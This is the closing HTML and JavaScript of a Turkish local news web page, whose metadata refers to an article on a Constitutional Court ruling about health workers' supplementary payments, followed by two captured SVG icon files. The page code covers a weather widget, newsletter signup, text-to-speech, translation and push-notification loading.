<span class="iconify" data-icon="gg:facebook" data-inline="false"></span>
</a><a href="https://twitter.com" target="_blank" rel="noopener noreferrer nofollow" title="twitter">
<span class="iconify" data-icon="ri:twitter-x-line" data-inline="false"></span>
</a><a href="https://instagram.com/" target="_blank" rel="noopener noreferrer nofollow" title="instagram">
<span class="iconify" data-icon="streamline:instagram-solid" data-inline="false"></span>
</a><a href="https://www.youtube.com/" target="_blank" rel="noopener noreferrer nofollow" title="youtube">
<span class="iconify" data-icon="tdesign:logo-youtube-filled" data-inline="false"></span>
</a></div>
</div>
</div>
</template>
<div id="side-menu" class="side-menu"></div>
<div id="menu-overlay" class="menu-overlay"></div>

<div id="aramaPaneli" class="arama-panel">
<form role="search" id="arama_form" action="https://gebzepanorama.com/" method="get" autocomplete="off">
<input id="arama" type="text" value="" placeholder="haber ara..." name="s" aria-label="Haber arama">
<button type="submit" class="s" aria-label="Ara">
<span class="iconify" data-icon="fa6-solid:magnifying-glass"></span>
</button>
</form>
</div>
<div id="aramaOverlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/theHaberV9/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gtranslate_wrapper" id="gt-wrapper-38585398"></div><script type="text/javascript" defer="defer" src="https://gebzepanorama.com/wp-content/themes/theHaberV9/js/swiper-bundle.min.js?ver=1767172177" id="thewp-swiper-js"></script>
<script type="text/javascript" defer="defer" src="https://gebzepanorama.com/wp-content/themes/theHaberV9/js/tema.js?ver=1767172177" id="thewp-tema-js"></script>
<script type="text/javascript" id="yorum-begeni-js-extra">
/* <![CDATA[ */
var yorumBegeni = {"ajax_url":"https://gebzepanorama.com/wp-content/themes/theHaberV9/like-handler.php","nonce":"b4f6cf7b24","oylar":[]};
//# sourceURL=yorum-begeni-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gebzepanorama.com/wp-content/themes/theHaberV9/js/yorum-begeni.js?ver=1767172177" id="yorum-begeni-js"></script>
<script type="text/javascript" src="https://vjs.zencdn.net/8.9.0/video.min.js" id="videojs-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/videojs-youtube@3.0.1/dist/Youtube.min.js" id="videojs-youtube-js"></script>
<script type="text/javascript" id="gt_widget_script_38585398-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['38585398'] = {"default_language":"tr","languages":["af","sq","am","ar","hy","az","eu","be","bn","bs","bg","ca","ceb","ny","zh-CN","zh-TW","co","hr","cs","da","nl","en","eo","et","tl","fi","fr","fy","gl","ka","de","el","gu","ht","ha","haw","iw","hi","hmn","hu","is","ig","id","ga","it","ja","jw","kn","kk","km","ko","ku","ky","lo","la","lv","lt","lb","mk","mg","ms","ml","mt","mi","mr","mn","my","ne","no","ps","fa","pl","pt","pa","ro","ru","sm","gd","sr","st","sn","sd","si","sk","sl","so","es","su","sw","sv","tg","ta","te","th","tr","uk","ur","uz","vi","cy","xh","yi","yo","zu"],"url_structure":"none","detect_browser_language":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-38585398","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_38585398-js-before
/* ]]> */
</script><script src="https://gebzepanorama.com/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/anayasa-mahkemesinin-ek-odeme-karari/" data-gt-orig-domain="gebzepanorama.com" data-gt-widget-id="38585398" defer></script><script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BBCNxIsQ1wbiawefRYaRUImbpFgRyFYDOqL6EPAz1bVxw4KwvqkVGFzhskxzXu7TJuf1fn6XNMHEfrysZuhDQNE','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	
<script type="application/ld+json">{"@context":"https://schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https://gebzepanorama.com/anayasa-mahkemesinin-ek-odeme-karari/"},"headline":"Anayasa Mahkemesi’nin Ek Ödeme Kararı","description":"Anayasa Mahkemesi Döner Sermaye Ek Ödemesi hakkında karar verdi. Türk Tabipler Birliği, karar hakkında açıklama yaptı. Türk Tabipler Birliği tarafından Ek Ödemeler konusunda şu açıklama yapıldı, “Sağlık emekçilerinin döner sermaye gelirlerinden yapılan ek ödemelerle ilgili olarak 209 sayılı Sağlık Bakanlığına Bağlı Sağlık Kurumları ile Esenlendirme (Rehabilitasyon) Tesislerine Verilecek Döner Sermaye Hakkında Kanun’un 5. maddesinde yapılan [&hellip;]","image":{"@type":"ImageObject","url":"https://gebzepanorama.com/wp-content/uploads/2023/10/anayasa-mahkemesinin-ek-odeme-karari.jpg","width":1200,"height":630},"datePublished":"2023-10-29T12:07:25+03:00","dateModified":"2023-10-30T12:57:42+03:00","author":{"@type":"Person","name":"Gebze Panorama Haber","url":"https://gebzepanorama.com/author/admin/"},"publisher":{"@type":"Organization","name":"GEBZE PANORAMA HABER","logo":{"@type":"ImageObject","url":"https://gebzepanorama.com/wp-content/themes/theHaberV9/images/logo.webp","width":600,"height":60}}}</script>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Anasayfa","item":"https://gebzepanorama.com/"},{"@type":"ListItem","position":2,"name":"MANŞET","item":"https://gebzepanorama.com/kategori/manset/"},{"@type":"ListItem","position":3,"name":"Anayasa Mahkemesi’nin Ek Ödeme Kararı","item":"https://gebzepanorama.com/anayasa-mahkemesinin-ek-odeme-karari/"}]}</script>

<script>
function thewpHavaDurumuInit() {
document.querySelectorAll('.header_havadurumu:not([data-hava-init])').forEach(container => {
container.setAttribute('data-hava-init', 'true'); // birden fazla kez çalışmasın

const dropdown = container.querySelector('.hava_dropdown');
const toggle = container.querySelector('.hava_dropdown_toggle');
const sehirAd = container.querySelector('.havaSehir');
const bilgiSpan = container.querySelector('.havaBilgi');
const imgElem = container.querySelector('.havaImg');

if (!dropdown || !toggle || !sehirAd || !bilgiSpan) return;

toggle.addEventListener('click', function (e) {
e.stopPropagation();
dropdown.style.display = dropdown.style.display === 'block' ? 'none' : 'block';
});

document.addEventListener('click', function (e) {
if (!container.contains(e.target)) {
dropdown.style.display = 'none';
}
});

dropdown.querySelectorAll('li').forEach(function (item) {
item.addEventListener('click', function () {
const orjSehir = this.textContent.trim();
const temizSehir = orjSehir
.toLowerCase()
.replace(/ç/g, 'c').replace(/ğ/g, 'g').replace(/ı/g, 'i')
.replace(/ö/g, 'o').replace(/ş/g, 's').replace(/ü/g, 'u')
.replace(/[^a-z0-9]/g, '');

fetch('/thewpcache/havadurumu_' + temizSehir + '.json')
.then(res => res.json())
.then(data => {
if (!data || !data.today) return;

const h3Match = data.today.description.match(/<h3[^>]*>(.*?)<\/h3>/i);
const h3 = h3Match ? h3Match[1] : '';
const temp = (data.today.temperature || '').replace(/[\s°]+/g, '') + '°';
const img = data.today.image || '';

sehirAd.textContent = orjSehir;
bilgiSpan.textContent = h3;
toggle.innerHTML = temp + ' <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="0.88em" height="1em" viewBox="0 0 448 512" class="havadurumu-icon"><path fill="currentColor" d="M201.4 374.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 306.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg>';

if (imgElem) {
imgElem.src = img;
imgElem.alt = orjSehir + ' hava durumu';
}

dropdown.style.display = 'none';
});
});
});
});
}

document.addEventListener('DOMContentLoaded', function () {
thewpHavaDurumuInit();
});
</script>


<script>
document.addEventListener("DOMContentLoaded", function () {
const gonderBtn = document.querySelector(".bultenGonderBtn");
if (!gonderBtn) return;

gonderBtn.addEventListener("click", function () {
const emailInput = document.querySelector(".eBultenin");
const nonceInput = document.querySelector(".bultenNonce");
const mesajAlani = document.querySelector(".bulten-mesaj");

const email = emailInput.value.trim();
const nonce = nonceInput.value;

mesajGoster("Mail adresiniz kontrol ediliyor...", "kontrol");

if (!validateEmail(email)) {
mesajGoster("Lütfen geçerli bir e-posta adresi giriniz.", "uyari");
return;
}

fetch(window.location.href, {
method: "POST",
headers: {
"Content-Type": "application/x-www-form-urlencoded",
},
body: new URLSearchParams({
email: email,
_wpnonce: nonce,
}),
})
.then((res) => res.text())
.then((html) => {
const parser = new DOMParser();
const doc = parser.parseFromString(html, "text/html");
const sonuc = doc.querySelector("#bultenSonuc");
const mesaj = sonuc ? sonuc.textContent.trim() : "Bir hata oluştu.";

if (mesaj === "1") {
mesajGoster("Mail adresiniz başarıyla kayıt edilmiştir.", "basarili");
emailInput.value = "";
} else {
mesajGoster(mesaj, "hata");
}
})
.catch(() => {
mesajGoster("Bağlantı hatası oluştu. Lütfen tekrar deneyin.", "hata");
});

function validateEmail(email) {
return /^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(email);
}

function mesajGoster(metin, tur) {
mesajAlani.className = "bulten-mesaj " + tur;
mesajAlani.innerHTML = "<p>" + metin + "</p>";
mesajAlani.style.display = "block";

setTimeout(() => {
mesajAlani.style.display = "none";
mesajAlani.className = "bulten-mesaj";
mesajAlani.innerHTML = "";
}, 5000);
}
});
});
</script>



<script>
document.addEventListener('DOMContentLoaded', function() {
  var playBtn = document.getElementById('ttsPlayBtn');
  var stopBtn = document.getElementById('ttsStopBtn');
  var synth = window.speechSynthesis;
  var utterance = null;

  // Butonlar kontrolü (sayfada yoksa çık)
  if (!playBtn || !stopBtn) return;

  playBtn.onclick = function() {
    if (!('speechSynthesis' in window)) {
      alert('Tarayıcınızda sesli okuma desteklenmiyor.');
      return;
    }
    // Zaten okunuyorsa tekrar başlatma
    if (synth.speaking) return;

    // Okunacak metin derle
    var title = document.querySelector('.article-title .title');
    var spot = document.querySelector('.article-title .description');
    var article = document.getElementById('articleBody');
    var okunacak = '';
    if (title && title.innerText.trim() !== "") {
      okunacak += title.innerText.trim() + ". ";
    }
    if (spot && spot.innerText.trim() !== "") {
      okunacak += spot.innerText.trim() + ". ";
    }
    if (article && article.innerText.trim() !== "") {
      okunacak += article.innerText.trim();
    }
    if (okunacak === "") {
      alert('Okunacak metin bulunamadı.');
      return;
    }

    // Durdurulan varsa kapat
    synth.cancel();

    utterance = new SpeechSynthesisUtterance(okunacak);
    utterance.lang = 'tr-TR';
    utterance.rate = 1;
    utterance.pitch = 1;
    utterance.volume = 1;

    // Kadın sesi öncelikli Türkçe ses seçimi
    var voices = synth.getVoices();
    var trVoices = voices.filter(function(v){ return v.lang.startsWith('tr'); });
    var selectedVoice = trVoices.find(function(v){ return v.name.toLowerCase().includes('female') || v.name.toLowerCase().includes('kadın'); }) || trVoices[0] || voices[0];
    if (selectedVoice) utterance.voice = selectedVoice;

    // Okuma bittiğinde/durdurulduğunda butonları sıfırla
    utterance.onend = utterance.onerror = function() {
      playBtn.style.display = '';
      stopBtn.style.display = 'none';
    };

    playBtn.style.display = 'none';
    stopBtn.style.display = '';
    synth.speak(utterance);
  };

  stopBtn.onclick = function() {
    if (synth.speaking) synth.cancel();
    playBtn.style.display = '';
    stopBtn.style.display = 'none';
  };

  // Sayfa değişikliği veya tekrar yüklenmede ses kapansın
  window.addEventListener('beforeunload', function() {
    if (synth.speaking) synth.cancel();
  });
});
</script>


</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://gebzepanorama.com/thewpcache/02n.svg?v=202601270142
body_size: 217
content:
<svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="0 0 50 50">
  <g id="_02n" data-name="02n" transform="translate(-663 -1599.5)">
    <rect id="Rectangle_11398" data-name="Rectangle 11398" width="50" height="50" transform="translate(663 1599.5)" fill="#fff" opacity="0"/>
    <g id="Group_53115" data-name="Group 53115" transform="translate(663 1603.5)">
      <path id="Path_574" data-name="Path 574" d="M283.112,386.471A13.952,13.952,0,0,1,297.336,368.6a2.028,2.028,0,0,1,1.739,2.819c-.02.052-2.332,5.667.106,9.365a5.9,5.9,0,0,0,.627.786,16.416,16.416,0,0,0-9.618,4.575,9.916,9.916,0,0,0-7.08.331Z" transform="translate(-271.142 -368.57)" fill="#2a6591"/>
      <path id="Path_575" data-name="Path 575" d="M319.457,389.477c-.035-6.747-4.788-12.2-12.615-12.2a15.181,15.181,0,0,0-11.685,5.038,8.389,8.389,0,0,0-3.566-.791,7.7,7.7,0,0,0-7.95,7.417c0,.115.007.23.01.344-3.982.133-7.967,2.225-7.967,8.318,0,3.908,3.1,6.612,7.858,6.612H317.92c5.108,0,7.765-3.348,7.765-7.476C325.685,393.2,323.881,390.366,319.457,389.477Z" transform="translate(-275.685 -362.788)" fill="#d3e1e6"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://gebzepanorama.com/wp-content/themes/theHaberV9/images/app-store.svg
body_size: 2422
content:
<svg xmlns="http://www.w3.org/2000/svg" width="120" height="42" viewBox="0 0 120 42">
    <g fill="none" fill-rule="evenodd">
        <g fill-rule="nonzero">
            <g>
                <g>
                    <g>
                        <path fill="#000" d="M21.718 16.998c-.038-4.038 3.307-6.001 3.458-6.094-1.892-2.76-4.826-3.137-5.857-3.167-2.464-.26-4.854 1.475-6.11 1.475-1.28 0-3.213-1.451-5.296-1.409-2.681.042-5.19 1.594-6.565 4.004-2.839 4.915-.721 12.137 1.998 16.11 1.36 1.945 2.95 4.117 5.031 4.041 2.035-.084 2.794-1.298 5.252-1.298 2.434 0 3.148 1.3 5.27 1.25 2.184-.035 3.558-1.954 4.874-3.917 1.57-2.23 2.202-4.425 2.227-4.537-.05-.018-4.243-1.617-4.284-6.457l.002-.001zM17.71 5.124c1.095-1.37 1.844-3.232 1.636-5.124-1.584.071-3.566 1.097-4.708 2.437-1.01 1.181-1.911 3.115-1.678 4.936 1.779.131 3.608-.9 4.75-2.248v-.001z" transform="translate(-840 -277) translate(830 239) translate(0 34) translate(10 4) translate(0 4)"/>
                        <g>
                            <path fill="#000" d="M10.324 12.409H8.237L7.094 8.816H3.121l-1.088 3.593H0L3.936.18h2.431l3.957 12.228zM6.75 7.31L5.716 4.119c-.109-.329-.314-1.096-.618-2.305h-.035c-.12.52-.313 1.287-.579 2.305L3.468 7.31h3.285-.004zm13.518.581c0 1.5-.405 2.685-1.216 3.556-.726.775-1.629 1.162-2.704 1.162-1.16 0-1.996-.416-2.503-1.252h-.037V16h-1.96V6.494c0-.944-.024-1.91-.071-2.903h1.721l.111 1.398h.036c.654-1.05 1.646-1.576 2.977-1.576 1.041 0 1.907.41 2.604 1.234.696.824 1.043 1.902 1.043 3.244h-.001zm-1.996.073c0-.858-.193-1.566-.58-2.123-.384-.56-1.026-.888-1.706-.871-.484 0-.924.159-1.316.48-.393.319-.649.742-.772 1.259-.053.196-.083.397-.09.6v1.47c0 .64.196 1.182.59 1.623.393.441.904.662 1.533.662.737 0 1.31-.286 1.721-.854.41-.568.619-1.317.619-2.248l.001.002zm12.227-.073c0 1.5-.405 2.685-1.215 3.556-.726.775-1.63 1.162-2.705 1.162-1.16 0-1.995-.416-2.503-1.252h-.037V16h-1.96V6.494c0-.944-.023-1.91-.071-2.903h1.722l.11 1.398h.037c.652-1.05 1.644-1.576 2.975-1.576 1.041 0 1.907.41 2.604 1.234.696.824 1.043 1.902 1.043 3.244zm-1.995.073c0-.858-.192-1.566-.58-2.123-.384-.56-1.025-.888-1.705-.871-.483 0-.923.159-1.315.48-.393.319-.649.742-.772 1.259-.054.196-.085.397-.093.6v1.47c0 .64.199 1.182.591 1.623.392.441.905.662 1.534.662.737 0 1.31-.286 1.721-.854.413-.57.619-1.317.619-2.248v.002zm15.24 1.016c0 1.04-.362 1.887-1.085 2.54-.799.715-1.907 1.07-3.332 1.07-1.315 0-2.37-.252-3.17-.761l.454-1.633c.858.521 1.8.781 2.831.781.742 0 1.315-.167 1.727-.5.41-.332.617-.78.617-1.338 0-.495-.17-.914-.508-1.252-.34-.337-.9-.655-1.686-.946-2.142-.8-3.213-1.968-3.213-3.507 0-1.007.375-1.828 1.126-2.471.75-.64 1.748-.963 2.993-.963 1.112 0 2.039.193 2.777.58l-.49 1.598c-.689-.374-1.47-.562-2.34-.562-.689 0-1.228.17-1.616.508-.326.305-.49.672-.49 1.106 0 .486.188.885.564 1.198.326.292.918.606 1.777.945 1.053.423 1.828.919 2.323 1.487.49.57.742 1.278.742 2.124V8.98zm6.35-3.92h-2.16v4.281c0 1.09.38 1.633 1.142 1.633.353 0 .641-.03.872-.09L50 12.371c-.387.146-.894.218-1.523.218-.774 0-1.378-.239-1.815-.709-.434-.471-.651-1.263-.651-2.377V5.06h-1.29v-1.47h1.29V1.973l1.923-.579V3.59h2.158V5.06zm9.652 2.868c0 1.351-.388 2.466-1.161 3.338-.81.895-1.887 1.343-3.229 1.343-1.295 0-2.325-.43-3.093-1.289-.769-.86-1.153-1.94-1.153-3.245 0-1.368.398-2.487 1.188-3.357.79-.871 1.858-1.305 3.201-1.305 1.295 0 2.335.427 3.12 1.287.751.834 1.126 1.91 1.126 3.227l.001.001zm-2.031.063c0-.812-.178-1.51-.527-2.093-.411-.702-.999-1.055-1.762-1.055-.785 0-1.384.352-1.794 1.055-.351.583-.526 1.293-.526 2.128 0 .814.176 1.51.526 2.093.424.702 1.017 1.055 1.778 1.055.75 0 1.338-.357 1.762-1.072.357-.594.543-1.298.543-2.11v-.001zm8.562-2.675c-.193-.036-.397-.053-.617-.053-.69 0-1.222.258-1.597.778-.327.46-.49 1.04-.49 1.742v4.626h-1.96l.02-6.042c0-1.014-.026-1.94-.074-2.774h1.706l.073 1.687h.053c.206-.583.532-1.046.98-1.4.436-.314.908-.47 1.416-.47.18 0 .345.013.488.036v1.87h.002zm8.635 2.268c0 .351-.024.646-.073.887H68.96c.026.872.308 1.537.853 1.997.496.411 1.136.618 1.922.618.872 0 1.664-.14 2.378-.418l.308 1.36c-.834.362-1.82.542-2.957.542-1.367 0-2.44-.401-3.22-1.205-.78-.804-1.17-1.883-1.17-3.238 0-1.33.363-2.437 1.089-3.319.76-.944 1.787-1.414 3.082-1.414 1.272 0 2.232.47 2.885 1.414.52.749.781 1.673.781 2.775l-.001.001zm-1.867-.508c.013-.58-.116-1.082-.382-1.507-.339-.543-.858-.816-1.563-.816-.638 0-1.158.265-1.558.798-.334.443-.536.97-.58 1.523h4.083v.002z" transform="translate(-840 -277) translate(830 239) translate(0 34) translate(10 4) translate(34 6)"/>
                            <path fill="#7F8083" d="M2.035 30v-3.09h3.37V30h1.32v-7.273h-1.32v3.08h-3.37v-3.08H.717V30h1.318zm11.214 0v-1.104H9.808V26.91h3.167v-1.105H9.808v-1.974h3.412v-1.105H8.49V30h4.759zm2.915 0v-5.007h.067l2.01 4.986h.945l2.01-4.975h.067V30h1.264v-7.273h-1.612l-2.159 5.27h-.085l-2.16-5.27H14.9V30h1.264zm12.89 0v-1.104h-3.441V26.91h3.168v-1.105h-3.168v-1.974h3.413v-1.105h-4.73V30h4.758zm2.968 0v-4.954h.06L35.51 30h1.172v-7.273h-1.31v4.958h-.064l-3.423-4.958h-1.18V30h1.318zm9.9-8.047c.203 0 .378-.068.524-.204.145-.136.218-.3.218-.492 0-.194-.073-.36-.218-.495-.146-.136-.32-.204-.524-.204-.204 0-.379.068-.526.204-.146.136-.22.301-.22.495 0 .192.073.356.219.492.145.136.32.204.527.204zM42.579 30v-7.273H41.26V30h1.318zm3.082 0v-4.954h.06L49.148 30h1.172v-7.273h-1.31v4.958h-.064l-3.424-4.958h-1.179V30h1.318zm8.888 0c.738 0 1.371-.146 1.898-.437.527-.291.93-.709 1.21-1.253.281-.545.422-1.196.422-1.953 0-.756-.14-1.404-.42-1.946-.279-.543-.678-.959-1.198-1.249-.52-.29-1.14-.435-1.863-.435h-2.514V30h2.465zm-.064-1.14h-1.083v-4.993h1.122c.492 0 .905.092 1.237.275.333.184.585.46.755.828.17.368.256.83.256 1.387 0 .556-.085 1.02-.256 1.39-.17.37-.425.648-.763.834-.339.186-.762.28-1.268.28zm5.837-6.907c.204 0 .379-.068.524-.204.146-.136.219-.3.219-.492 0-.194-.073-.36-.219-.495-.145-.136-.32-.204-.524-.204-.203 0-.378.068-.525.204-.147.136-.22.301-.22.495 0 .192.073.356.218.492.146.136.321.204.527.204zM60.98 30v-7.273h-1.317V30h1.317zm3.082 0v-2.663h1.34L66.831 30h1.47l-1.575-2.881.14-.061c.33-.16.59-.376.782-.65l.09-.142c.198-.342.297-.746.297-1.213 0-.464-.098-.87-.293-1.22-.195-.349-.483-.62-.863-.815-.38-.194-.85-.29-1.408-.29h-2.727V30h1.317zm0-6.172h1.208c.329 0 .597.048.806.144.208.096.363.236.465.419.102.183.153.404.153.662s-.05.476-.151.652c-.1.176-.255.31-.464.401-.208.091-.475.137-.802.137H64.06v-2.415zm6.182-1.875c.204 0 .379-.068.524-.204.146-.136.219-.3.219-.492 0-.194-.073-.36-.219-.495-.145-.136-.32-.204-.524-.204-.203 0-.378.068-.525.204-.147.136-.22.301-.22.495 0 .192.072.356.218.492.146.136.321.204.527.204zM70.9 30v-7.273h-1.317V30H70.9zm3.082 0v-4.954h.06L77.47 30h1.172v-7.273h-1.31v4.958h-.064l-3.423-4.958h-1.18V30h1.318z" transform="translate(-840 -277) translate(830 239) translate(0 34) translate(10 4) translate(34 6)"/>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>
